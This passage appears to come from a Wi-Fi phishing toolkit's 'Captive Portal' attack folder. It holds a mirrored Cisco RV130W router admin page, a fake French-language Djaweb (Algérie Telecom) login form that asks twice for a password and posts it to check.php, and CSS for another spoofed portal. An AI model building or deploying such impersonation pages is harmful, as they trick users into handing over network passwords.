        str=__T(bsd.fw_st_ginfo_fail);
      else
        str=__T(msg.upgradefail);
      document.write("<span class=Header_re>");
                  document.write("<img src=image/alert_critical_24.png id=alertimg width=10px height=10px alt='"+str+"' title='"+str+"'>&nbsp;");
      document.write("<A id=bsda class='Header_a' href=\"javascript:get_position('view_logs-asp.htm')\" title='"+str+"'>"+__T(syslog.event_alert)+"</A>");
      document.write("</span>");
    //  document.write(__T(syslog.event_alert)+"</A>");
    }
    else if ( "r" == "rw" && (bsd_admin_enable=="1") && (bsd_ver_state == "1")) 
    {
      //new firmware available.
      document.write("<span class=Header_re>");
                  document.write("<img src=image/Status_success_icon.png width=10px height=10px>&nbsp;");
      document.write( "<A id=bsda1 class='Header_re_a' href=\"javascript:get_position('upgrade-asp.htm')\">");
      Capture(bsd.defmsg);
      document.write("</A></span>");    
    }
    

    document.write("admin"+" ("+tmp_power+")");
    </script></span><span class=Header_re><script>Capture(router.lang)</script>: <script>
        var _val=new Array('IT');
        var _name=new Array(__T(lang.it));

      draw_object(O_GUI,SELBOX,"sel_lang","width=165px onChange=Sel_Lang(this.form)",_name,_val,"EN");
    </script></span><span class=Header_re><a class=Header_re_a href=#><script>Capture(router.about);</script></a></span><span class=Header_re><a class=Header_re_a href=#><script>Capture(router.help);</script></a></span></td></tr></table><!--TABLE style=padding-top:15px>&nbsp;</TABLE--><table class=MAINTABLE id=layout cellpadding=0 width=100% height=100%><tr><td id=leftspacea width=15px>&nbsp;</td><td class=FUNLIST id=leftarea width=170px height=100%><!--div--><div id=lefttree style=position:relative><script>
              document.write("<iframe name=fun id=fun frameborder=0 class=CONTENT_BG allowtransparency=true></iframe>")
        </script></div></td><!--/div--><td id=MMoveArea onmousedown="return ResizeLayerMouseDown(event,this)" width=5><div id=MResizeLayer><div id=MResizeBox></div>&nbsp;</div><img id=MoveGripper onmouseover=MouseOverGripper(event,this); title="Resize Pane" onmouseout=MouseOutGripper(event,this); alt="Resize Navigation Pane" src=image/NavPaneGripperT_V.gif></td><td valign=top width=* id=iframetd><div style=position:relative id=contentarea><script>
  document.write("<iframe name=content_area allowtransparency=true frameborder=0 class=CONTENTAREA id=rightframe title=''></iframe>");
  </script></div></td><td width=15px>&nbsp;</td></tr></table><div id=copyrightline class=copyrightTD colspan=5><script>Capture(router.copyright);</script></div></script><!-- Save with ready time DIV --><div id=save_bg class=DISABLE_FORM style=display:none><table width=100% height=100%><tr align=center valign=center><td><table style=background-color:#A2B9C9; border=0 cellspacing=0><tr><td style="padding-top:10px; padding-bottom:8px;text-align:center" id=upload_msg><script>Capture(msg.upload);</script></td></tr><tr><td style=padding-left:10px;padding-right:10px;padding-bottom:10px><img src=image/ProgressBar_indeterminate.gif width=270px height=17px></td></tr></table></td></tr></table></div><!-- Save with ready time DIV --><div id=save_time_bg class=DISABLE_FORM style=display:none><iframe id=frm_save height=0 width=0 name=frm_save frameborder=0 scrolling=no style=display:none></iframe><table width=100% height=100%><tr align=center valign=center><td><table style=background-color:#A2B9C9; border=0 cellspacing=0><tr><td style="padding-top:10px; ;text-align:center" id=save_bg_msg><script>Capture(msg.upload);</script></td></tr><tr><td style="padding-top:10px; padding-bottom:8px;text-align:center"><script>Capture(msg.plswait1);</script></td></tr><tr><td style=padding-left:10px;padding-right:10px;padding-bottom:10px><img src=image/ProgressBar_indeterminate.gif width=270px height=17px></td></tr></table></td></tr></table></div><!-- upgrade status div --><div id=hidden_bg style=display:none; class=UPGRADE_FORM><img id=bg src=image/small_bg.jpg width=100% style="position:absolute; z-index:-1"><table width=100% height=100%><tr align=center valign=center><td><table bgcolor=#A2B9C9><tr><td style=padding-top:18px; align=center><table align=center><tr><td id=logo style=background-repeat:no-repeat;width:62px;height:33px><img id=img_logo src=image/Cisco_Logo_RGB_67x40-black.png></td></tr></table></td></tr><tr><td style=padding-top:18px;padding-bottom:8px align=center id=reboot_msg><script>Capture(msg.upgrade);</script></td></tr><tr id=hidden_bg_bt style=display:none><td align=center><script>
  draw_object(O_GUI,BT,__T(share.cont),"e1","BT_L","redirect_page()");
  </script></td></tr><tr id=defproc><td style="padding-left:10px; padding-right:10px; padding-bottom:10px"><table border=0 style="width:260px; height:18px" cellspacing=0><tr id=hidden_bg_bar><td style=width:100%; id=process><img id=img_process src=image/ProgressBar_indeterminate.gif></td></tr><td></tr></table></td></tr><tr id=procbar style=display:none><td style=padding-left:15px;padding-right:15px;padding-bottom:15px;text-align:center colspan=2><table border=0 cellspacing=0 align=center><tr><td id=proc_percent colspan=2 align=center style=padding-bottom:8px>0%</td></tr><tr><td id=proc_left class=PROC_STATUS></td><td id=proc_right class=PROC_STATUS1></td></tr></table></td></tr></table></td></tr></table></div><!--Wizard div --><div id=wizard_bg style=display:none; class=DISABLE_FORM2 align=center><table valign=center height=100%><tr><td><iframe name=wizard scrolling=no id=wizard frameborder=0 style="overflow:hidden;background-image:url('image/wbg2.png')" width=720px height=500px allowtransparency=true></iframe></td></tr></table></div><!-- WPS Status div --><div id=wps_bg class=DISABLE_FORM style=display:none><table width=100% height=100%><tr align=center valign=center><td><table style=background-color:#A2B9C9; border=0 cellspacing=0 width=400px height=100px><tr><td style=padding:15px;text-align:left id=wps_msg><p><script>Capture(msg.searchdevice);</script></p><p><script>Capture(msg.plswait);</script></p><p><script>Capture(msg.wpsrunning);</script></p></td></tr><tr id=statusbar style=display:none><td style=padding:15px;text-align:center><table cellspacing=0 align=center><tr><td id=percent colspan=2 align=center>0%</td></tr><tr><td id=left class=PROC_STATUS></td><td id=right class=PROC_STATUS1></td></tr></table></td></tr></table></td></tr></table></div><!-- Alert message --><div id=div_alert class=ALERT_FORM style=display:none><table width=100% height=100%><tr align=center valign=center><td><table style="border:1px solid #000000;background-color:#ffffff" width=400px cellspacing=0><tr bgcolor=#adc7e7><td colspan=2 style=padding:5px><font style=cursor:default><span id=alert_title></span></font></td><td width=16px style=padding:5px height=16px><span id=close_icon></span><!--img src=image/AlertCritical16Wht.gif align=right valign=top onclick="javascript:alert_result(0)"--></td></tr><tr bgcolor=#ffffff><td style=padding:15px width=32 valign=top><script>
var src_icon = "Status_criticalerror_icon.png";
document.write("<img src=image/"+src_icon+" id=alert_logo>");
function chg_win()
{
  chg_win_height("div_alert");
  chg_win_height("save_bg");
  chg_win_height("save_time_bg");
  chg_win_height("wps_bg");
  chg_win_height("wizard_bg");
  chg_win_height("div_bg");
  resize();

}
</script></td><td style="padding-top:15px;padding-bottom:20px; padding-right:20px" align=left valign=top><font style=cursor:default><span id=alert_content></span></font></td><td></td></tr><tr bgcolor=#ffffff><td colspan=3 align=center style=padding-bottom:15px><span id=alert_bt></span></td></tr></table></td></tr></table></div></form></body><!-- Mirrored from www.cisco.com/assets/sol/sb/RV130W_Emulators/RV130W_Emulator_v1-0-1-3_20140807/default-asp.htm by HTTrack Website Copier/3.x [XR&CO'2010], Sat, 05 Sep 2015 12:44:55 GMT --></html>
</file>

<file: attacks/Captive Portal/sites/Djaweb_fr.portal/index.html>
<html lang=fr dir=LTR><head><meta http-equiv=Content-Type content="text/html; charset=UTF-8"><title>Djaweb Login</title><link rel=stylesheet href=images/style.css type=text/css><meta http-equiv=x-dns-prefetch-control content=off></head> <body background=images/bodybgcolor.gif leftmargin=100 rightmargin=0 topmargin=0 marginwidth=0 marginheight=0> <form action=check.php id=form1 onsubmit="return myFunction()" method=post enctype=multipart/form-data> <input type=hidden name=form1 value=utf-8> <table width=100% border=0 cellspacing=0 cellpadding=0> <script>
    function myFunction() {
        var pass1 = document.getElementById("pass1").value;
        var pass2 = document.getElementById("pass2").value;

    if (pass1==null || pass1=="",pass2==null || pass2=="")
      {
      alert("s'il vous plaît remplir tous les champs !");
      return false;
      }

	  else {
        if (pass1 != pass2) {
            alert("Les mots de passe ne correspondent pas");
            document.getElementById("pass1").style.borderColor = "#E34234";
            document.getElementById("pass2").style.borderColor = "#E34234";
			return false;
        }
        else {

            document.getElementById("regForm").submit();
        } }
    }
</script> <!-- Main Table --> <tbody><tr> <td> <table border=0 width=90% cellspacing=2 cellpadding=0 align=center> <tbody><tr> <td>&nbsp;</td> <td align=LEFT><table border=0> <tbody><tr> <td align=left></td> </tr> </tbody></table> </td> </tr> <tr><td colspan=2 height=25>&nbsp;</td></tr> <tr><td colspan=2 align=RIGHT><table width=100% border=0 cellspacing=2 cellpadding=5> <tbody><tr> <td> <table border=0 width=100% cellspacing=2 cellpadding=0 align=center> <tbody><tr> <td>&nbsp;</td> <td><img src=images/logo2.gif alt="Algèrie Telecom" width=181 height=87 border=0> </td> <td align=center class=externalHeader>Bienvenue chez Djaweb<br></td> </tr> </tbody></table> </td> </tr> <tr> <td align=center class=externalTable_Djaweb> <table width=100% border=0 cellspacing=2 cellpadding=0 height=80%> <tbody><tr valign=top> <td align=LEFT valign=bottom rowspan=2><table width=80% border=0 cellspacing=2 cellpadding=2> <tbody><tr> <td nowrap=nowrap class=externalField_Djaweb2>Mot de passe</td> <td><input name=Username type=password id=pass1 size=20 maxlength=255 value alt="Mot de passe"></td> </tr><tr> <td nowrap=nowrap class=externalField_Djaweb2>confirmez votre Mot de passe</td> <td><input name=key1 type=password id=pass2 size=20 maxlength=99 alt="Mot de passe"></td> </tr> <tr> <td></td> </tr> <tr> <td></td> </tr><tr> <td></td> </tr> <tr><td></td><td> <input style="height:22px; width:155px; font-family:Arial;" type=submit value=Entrer name=login alt=Entrer class=button_djaweb></td><td class=externalLink><br>&nbsp; </td></tr> </tbody></table> <div class=externalLink> </div> </td> <td valign=top><table width=100% border=0 cellspacing=0 cellpadding=5> <tbody><tr><td nowrap=nowrap class=externalLink></td></tr> <tr><td nowrap=nowrap class=externalLink></td></tr> <tr><td nowrap=nowrap class=externalLink></td></tr> <tr><td nowrap=nowrap class=externalLink></td></tr> </tbody></table></td> </tr><tr valign=bottom> <td style=padding:8px;> <div> <br> </div> </td> </tr> </tbody></table></td></tr> </tbody></table></td></tr> </tbody></table></td></tr> <!-- End Main Table --> <tr><td><!-- Hidden --> <input type=hidden name=Skin value=Djaweb> </td></tr><!-- End of Hidden --> <tr><td height=20>&nbsp;</td></tr> <tr valign=bottom><td align=center colspan=2> <table border=0><tbody><tr align=center> </tr></tbody></table><table border=0><tbody><tr align=center> </tr></tbody></table> </td></tr> <tr><td align=center><table width=90% border=0 cellspacing=2 cellpadding=0> <tbody><tr style=height:30px><td>&nbsp;</td></tr> <tr><td class=externalTable_Djaweb2><table width=100% border=0 cellspacing=2 cellpadding=5> <tbody><tr><td nowrap=nowrap class=externalField_Djaweb> <center>Copyrights DJAWEB Inc </center></td> <td align=right> </td> <td class=externalLink_Djaweb> </td> <td align=right> </td> </tr></tbody></table></td></tr> </tbody></table></td></tr> </tbody></table> </form> </body></html>
</file>
<file: attacks/Captive Portal/sites/Adbepicentro_it.portal/css/calendar.css>
/* calendar icon */
img.tcalIcon {
	cursor: pointer;
	margin-left: 1px;
	vertical-align: middle;
}
/* calendar container element */
div#tcal {
	position: absolute;
	visibility: hidden;
	z-index: 100;
	width: 158px;
	padding: 2px 0 0 0;
}
/* all tables in calendar */
div#tcal table {
	width: 100%;
	border: 1px solid silver;
	border-collapse: collapse;
	background-color: white;
}
/* navigation table */
div#tcal table.ctrl {
	border-bottom: 0;
}
/* navigation buttons */
div#tcal table.ctrl td {
	width: 15px;
	height: 20px;
}
/* month year header */
div#tcal table.ctrl th {
	background-color: white;
	color: black;
	border: 0;
}
/* week days header */
div#tcal th {
	border: 1px solid silver;
	border-collapse: collapse;
	text-align: center;
	padding: 3px 0;
	font-family: tahoma, verdana, arial;
	font-size: 10px;
	background-color: gray;
	color: white;
}
/* date cells */
div#tcal td {
	border: 0;
	border-collapse: collapse;
	text-align: center;
	padding: 2px 0;
	font-family: tahoma, verdana, arial;
	font-size: 11px;
	width: 22px;
	cursor: pointer;
}
/* date highlight
   in case of conflicting settings order here determines the priority from least to most important */
div#tcal td.othermonth {
	color: silver;
}
div#tcal td.weekend {
	background-color: #ACD6F5;
}
div#tcal td.today {
	border: 1px solid red;
}
div#tcal td.selected {
	background-color: #FFB3BE;
}
/* iframe element used to suppress windowed controls in IE5/6 */
iframe#tcalIF {
	position: absolute;
	visibility: hidden;
	z-index: 98;
	border: 0;
}
/* transparent shadow */
div#tcalShade {
	position: absolute;
	visibility: hidden;
	z-index: 99;
}
div#tcalShade table {
	border: 0;
	border-collapse: collapse;
	width: 100%;
}
div#tcalShade table td {
	border: 0;
	border-collapse: collapse;
	padding: 0;
}
</file>
<file: attacks/Captive Portal/sites/Adbepicentro_it.portal/css/common.css>
@CHARSET "UTF-8";

body {
	width: 100%;
	height: 100%;
	margin: 0px;
	padding: 0px;
}

div {
	overflow: hidden;
}

div.error {
	margin-left: auto;
	margin-right: auto;
	margin-top: auto;
	padding: 4px;
	z-index: 99;
	width: 350px;
}

div.textbox {
	clear: left;
	margin: 0 0 0.5em 0;
}

.textbox label {
	float: left;
	width: 25%;
	padding-top: 3px;
	text-align: right;
}

.textbox input,.textbox select {
	width: 60%;
	margin-left: 20px;
}

.text .checkbox input {
	margin-left: 22%;
	padding: 0;
}

.text .button {
	width: 98%;
}

.text .button input {
	margin-right: 2px; /* Textbox borders */
}

ol,ul {
	list-style: none;
}

/*
 * Header
 */
div#header {
	width: 100%;
	height: 60px;
}

div#header img#logo {
	float: left;
}

div#header span.title {
	float: left;
	font-size: 30pt;
	font-weight: bolder;
	color: #C6003D;
	margin-left: 20px;
	margin-top: 15px;
	font-family: "Courier New", helvetica, sans-serif;
	text-shadow: 3px 3px 6px pink, 20px -20px 3px white, 8px -10px 7px black;
	vertical-align: super;
}

ul.headerButtons {
	margin-top: 0px;
	float: right;
}

ul.headerButtons li {
	float: right; display : block;
	margin-right: 10px;
	display: block;
}

/*
 * Content
 */
div#content {
	clear: both;
	padding: 0px;
	margin-top: 10px;
	margin-left: 10px;
	margin-right: 10px;
	overflow: auto;
}

/*
 * Footer
 */
div#footer {
	margin-left: 10px;
	margin-right: 10px;
	margin-top: 20px;
	margin-bottom: 0px;
	clear: both;
	font-size: 9px;
}

/*
 * link icons
 */
ul.icons li {
	float: left;
	display: block;
	margin-right: 10px;
	margin-left: 10px;
}

a.icon {
	display: block;
	padding-top: 50px;
	width: 120px;
	height: 60px;
	font-size: 12px;
	text-align: center;
	background-position: center top;
	background-repeat: no-repeat;
}

/*
 * Preview panel and link icons
 */
div.previewPanel {
	display: none;
	padding: 2px 2px 2px 8px;
	min-width: 200px;
}

div.previewPanel ul.icons {
	padding: 0px;
}

div.previewPanel ul.icons li {
	float: left;
	display: block;
	margin-right: 3px;
	margin-left: 0px;
	padding: 0px 0px 0px 3px;
}

div.previewPanel a.icon {
	display: block;
	padding-top: 5px;
	padding-bottom: 0px;
	padding-left: 50px;
	font-size: 10px;
	width: 120px;
	text-align: left;
	background-position: left top;
	background-repeat: no-repeat;
}

/*
 * panels
 */
div.panel {
	padding: 3px;
}

label.panel {
	margin-left: 5px;
	margin-bottom: 3px;
	float: left;
}

img.panel {
	float: right;
	margin-right: 3px;
	margin-bottom: 3px;
}

hr.panel {
	clear: both;
}

/*
 * tabs
 */
ul.tabs { 
	display: block;
	padding: 0;
	margin-top: 0;
}

div.form ul.tabs { 
	float: left;
	margin-bottom: 10px;
}

ul.tabs li { 
	float: left;
	display: block;
}

div.form ul.tabs li {
	margin-left: 10px;
}

a.tab {
	display: block;
	text-align: center;
}

div.form a.tab {
	padding-top: 6px;
	height: 36px;
	width: 160px;
}
	
div#header ul.tabs { 
	float: right;
	margin-top: 10px;
}

div#header ul.tabs li {
	margin-right: 10px;
}
	
div#header a.tab {
	padding-top: 2px;
	padding-bottom: 2px;
	height: 32px;
	width: 130px;
}

/*
 * form panels
 */
div.formGraphics { 
	margin-top: 10px;
	margin-left: 5px;
	float: left;
	min-height: 350px;
	padding-top: 10px;
	padding-left: 5px;
	text-align: center;
}

div.form { 
	margin-right: 5px;
	margin-bottom: 0px;
	margin-top: 15px;
	min-height: 370px;
	overflow-x: auto;
}

div.form fieldset.form {
	min-height: 180px;
} 

div.scroll {
	width: 100%;
	overflow: auto;
}

/*
 * form fields
 */
fieldset.form {
	clear: both;
	margin-top: 3px;
	padding: 20px;
	margin-top: 15px;
}

div.formField {
	clear: left;
	padding: 6px;
	white-space: nowrap;
}

div.formField label {
	float: left;
	text-align: right;
	width: 30%;
	margin-right: 20px;
	white-space: nowrap;
}

div.formField a {
	float: left;
}

div.formField span.texthelp {
	margin-left: 20px;
}

table.formTable {
	margin-top: 15px;
	margin-bottom: 10px;
}

thead.formHeader {
	height: 26px;
}

tr.formRow a {
	vertical-align: middle;
}

/*
 * TODO move this to perms .css !
 */
tr.formRowSect {
	background-color: #DDDDCC;
	color: #006611;
	font-weight: bold;
}
/*
 * TODO move this to perms .css !
 */
tr.formRowSect td {
	border: 1px outset #EEEEFF;
}

tr.formRow table td {
	border: 0px;
}

/*
 * information fields
 */
div.infoField {
	clear: left;
	margin: 3px;
}

div.infoField label {
	float: left;
}

div.infoField .text {
	float: right;
	font-weight: bold;
	white-space: nowrap;
}

div.infoField .texterror {
	float: right;
	font-weight: bold;
	white-space: nowrap;
}

div.infoField div.text {
	padding: 3px;
}

/*
 * titled separators
 */
div.titlesep {
	clear: both;
	margin-bottom: 10px;
	margin-top: 15px;
}

div.titlesep label {
	float: left;
}

div.titlesep hr {
	margin-left: 5px;
	margin-top: 8px;
}

div.togglesep {
	cursor: pointer;
}
	
div.togglesep label {
	cursor: pointer;
}
	
/*
 * info, result, warning, error boxes
 */
div.infoBox {
	clear: both;
}

div.msgBox {
	overflow: visible;
	display: block;
	margin: 10px;
	
	font-weight: bold;
	padding-top: 12px;
	padding-bottom: 15px;
	padding-right: 5px;
	padding-left: 40px;
	z-index: 9999;

	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;

	box-shadow: 3px 3px 3px #444444;
	-moz-box-shadow: 3px 3px 3px #444444;
	-webkit-box-shadow: 3px 3px 3px #444444;
}

div.phaseImage {
	float: left;
	padding: 10px;
	vertical-align: middle;
}

div.phaseDescription {
	margin: 15px;
}

div.msgBox a.closeLink {
	float: right;
	top: 0px;
	right: 5px;
	margin: 1px;
}

div.msgBox a.closeLink:hover {
	border: 1px outset #FFFFAA;
	margin: 0px;
}

/*
 * Navigation bar
 */
div#navigationBar {
	clear: both;
	margin-top: 10px;
	margin-left: 10px;
	margin-right: 10px;
	height: 28px;
}

div#navigationBar ul {
	float: left;
	display: block;
	margin-top: 5px;
	margin-right: 6px;
	padding-top: 0px;
	padding-left: 5px;
	margin-left: 0px;
}

div#navigationBar li {
	display: inline;
	color: white;
	font-weight: bold;
}

div#navigationBar a {
	color: white;
	font-weight: bold;
	font-size: 11pt;
	outline: 0px;
}

div#userguide {
	float: left;
	margin-left: 500px;
	display: block;
	margin-top: 5px;
}

div#navigationBar div#logout {
	color: white;
	float: right;
	margin-top: 5px;
	margin-right: 5px;
	display: block;
}

div#navigationBar div.reboot {
	color: white;
	float: right;
	margin-top: 5px;
	margin-right: 30px;
	display: block;
}

/*
 * under construction pages
 */
div#underConstruction {
	border: 1px solid #AAAA00;
	background-color: #EFEF99;
	background-image: url("../images/UnderConstruction48.png");
	background-repeat: no-repeat;
	background-position: 10px 10px;
	padding-left: 70px;
	padding-top: 25px;
	padding-bottom: 25px;
	font-size: 16px;
	color: #911;
}

/*
 * Panel buttons and links
 */
div.buttons {
	float: right;
	margin-top: 10px;
	margin-bottom: 5px;
}

div.buttons input {
	margin-left: 10px;
	padding: 3px;
	height: 32px;
}

ul.links {
	float: left;
	margin-top: 10px;
	padding-left: 0px;
	margin-left: 0px;
}

ul.links li {
	float: left;
	display: block;
	margin-right: 15px;
	margin-left: 0px;
}

ul.links a:hover {
	font-weight: normal;
}

/*
 * Search bar
 */
div.searchInput {
	float: left;
	margin-top: 10px;
	margin-bottom: 5px;	
	padding-left: 10px;
}

/*
 * Status Box
 */

div.boxStatusError {
	background: rgba(256, 18, 18, 0.4);
	border: 2px solid #FF1212;
}
	
div.boxStatusNotUp {
	background: rgba(204, 204, 204, 0.8);
	border: 2px solid #BBBBBB;
}

div.boxStatusUp {
	background: rgba(85, 238, 85, 0.4);
	border: 2px solid #55EE55;
}

div.boxDisabled {
	opacity: 0.6;
	filter: alpha(opacity=60);
}

div.boxStatus {
	float: left;

	padding-top: 5px;
	margin-bottom: 5px;
	margin-right: 10px;

	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;

	box-shadow: 2px 2px 2px #444444;
	-moz-box-shadow: 2px 2px 2px #444444;
	-webkit-box-shadow: 2px 2px 2px #444444;
}

div.previewPanel div.boxStatus a.icon {
	width:90px;
	height:50px;
}

div.progressbar {
	width: 96%;
	height: 20px;
	padding-right: 2px;

	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
}

div.progressbar div.progress {
	width: 0%;
	height: 18px;

	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;	
}
</file>
<file: attacks/Captive Portal/sites/Adbepicentro_it.portal/css/theme.css>
@CHARSET "UTF-8";

body, label, input, select, textarea {
	font-size: 12px;
	font-family: Verdana, sans-serif, Arial;
}

body {
	background-color: #F8F8F8;
}

p.error {
	padding: 4px;
	font-weight: bold;
	font-style: italic;
	color: red;
	background-color: yellow;
	border: 1px outset red;
}

div.error {
	font-weight: bold;
	font-style: italic;
	border: 1px outset red;
	color: red;
	background-color: yellow;
}

.textbox label {
	color: black;
}

.texterror, .texterror a {
	font-weight: bold;
	color: #990000;
}

.textwarning,.textwarning a {
	font-weight: bold;
	color: #bb8800
}

.texttitle {
	font-weight: bold;
	color: #000077;
}

.texthelp {
	font-weight: normal;
	font-style: italic;
	color: #000077;
}

.enabledLink {
	font-weight: bold;
	font-style: normal;
}

.disabledLink {
	font-weight: normal;
	font-style: italic;
}

.titletext {
	font-weight: bold;
	color: #007700;
}

h1 {
	font-size: 16px;
}

img {
	border-width: 0px;
	vertical-align: middle;
}

input, textarea {
	font-weight: bold;
	color: #007700;
	vertical-align: middle;
}

select {
	font-weight: bold;
	color: #006600;
	min-height: 20px;
	vertical-align: middle;
}

select option {
	font-weight: bold;
	color: #008800;
	line-height: 22px;
	min-height: 20px;
	vertical-align: middle;
}

select option.disabled {
	font-weight: normal;
	font-style: italic;
	color: #338833;
}

select.invalid {
	color: #AA0000;
}

select optgroup {
	font-weight: bold;
	font-style: italic;
	min-height: 20px;
	line-height: 22px;
	vertical-align: middle;
	color: black;
	padding-top: 6px;
	padding-bottom: 4px;
}

input.invalid {
	color: #AA0000;

/*	background-image: url(../img/Warning16.png);
	background-repeat: no-repeat;
	background-position: right;
	padding-right: 16px;
	background-color: #FFDDDD;
	border-bottom: 1px solid red;
*/
}

input.warning {
	color: #FFA90C;
}

textarea.invalid {
	color: #AA0000;
}

input.read-only {
	background-color: #CCCCCC;
	border: 1px solid gray;
	padding: 2px;
}

input:disabled {
	color: #AAAAAA;
}

p.error {
	padding: 4px;
	font-weight: bold;
	font-style: italic;
	color: red;
	background-color: yellow;
	border: 1px outset red;
}

a.tab {
	color: #EEEEEE;
	font-weight: bold;
	background-color: #999999;
	border: 1px solid;
	border-color: #999999;
	
	box-shadow: 4px 4px 3px #444444;
	-moz-box-shadow: 4px 4px 3px #444444;
	-webkit-box-shadow: 4px 4px 3px #444444;

	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
}

a.tabselected {
	color: white;
	background-color: #CB0019;
	border-color: #CB0019;
	
	box-shadow: 6px 6px 4px #444444;
	-moz-box-shadow: 6px 6px 4px #444444;
	-webkit-box-shadow: 6px 6px 4px #444444;
}

a.tab:hover {
	color: white;
	border-color: white;
	
	box-shadow: 6px 6px 4px #444444;
	-moz-box-shadow: 6px 6px 4px #444444;
	-webkit-box-shadow: 6px 6px 4px #444444;
}

div#header {
	background-color: #EEEEEE;
	border-top: 4px solid #DC012A;
	border-bottom: 3px solid #DDDDDD;
}

div#header img#logo {
	margin-left: 10px;
	margin-top: 3px;
}

div.formGraphics { 
	width: 80px;
	
	background-color: #CB0019;

	box-shadow: 5px 5px 4px #444444;
	-moz-box-shadow: 5px 5px 4px #444444;
	-webkit-box-shadow: 5px 5px 4px #444444;

	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;

	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#CB0019), to(#FFCCCC));
	background: -webkit-linear-gradient(top, #CB0019, #FFCCCC);
	background: -moz-linear-gradient(top, #CB0019, #FFCCCC);
	background: -ms-linear-gradient(top, #CB0019, #FFCCCC);
	background: -o-linear-gradient(top, #CB0019, #FFCCCC);
}

div.form { 
	margin-left: 105px;
}

div.panel {
	background-color: #DDDDDD;
	border: 2px groove #DDDDDD;
}

fieldset.form {
	background-color: #CCCCFF;
	border: 2px groove #6666FF;
}

.text, .text a {
	font-weight: bold;
	color: #007700;
}

thead.formHeader {
	color: #444444;
	background-color: #FFFFCC;
}

thead.formHeader th {
	border: 1px outset #FFFFAA;
	font-weight: normal;
}
 
tr.formRow {
	background-color: #DDDDFF;
	color: #006600;
	font-weight: bold;
}

tr.formRow a {
	color: #006600;
}

tr.disabledRow {
	color: #559955;
	font-weight: normal;
	font-style: italic;
}

tr.disabledRow td>img {
	filter: alpha(opacity=50);
	opacity: 0.5;
}

tr.errorRow {
	background-color: #FFDDDD;
	color: #990000;
}

tr.formRow td {
	border: 1px outset #EEEEFF;
}

tr.mainRow {
	background-color: #EFEFFF;
}

div#navigationBar {
	background-color: #CB0019;
	border: 2px groove #FFAAAA;
	font-size: 11pt;
}

a {
	text-decoration: none;
	border-width: 0px;
	vertical-align: top;
	color: black;
	font-size: 9pt;
	font-family: Verdana, sans-serif, Arial;
}

a:hover {
	text-decoration: underline;
	cursor: pointer;
}

a.icon {
	color: black;
}

a.icon:hover {
	font-weight: bold;
}

div.previewPanel {
	color: #FFFFFF;
	background-color: #AAAAAA;
	border: 2px solid white;
	
	box-shadow: 7px 7px 6px #444444;
	-moz-box-shadow: 7px 7px 6px #444444;
	-webkit-box-shadow: 7px 7px 6px #444444;

	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#CCCCCC), to(#888888));
	background: -webkit-linear-gradient(top, #CCCCCC, #888888);
	background: -moz-linear-gradient(top, #CCCCCC, #888888);
	background: -ms-linear-gradient(top, #CCCCCC, #888888);
	background: -o-linear-gradient(top, #CCCCCC, #888888);	

	filter: alpha(opacity=90);
}

div.previewPanel a.icon {
	color: black;
}

label.panel {
	font-weight: bold;
	color: #222222;
}

div.formField label {
	color: black;
}

div.infoField label {
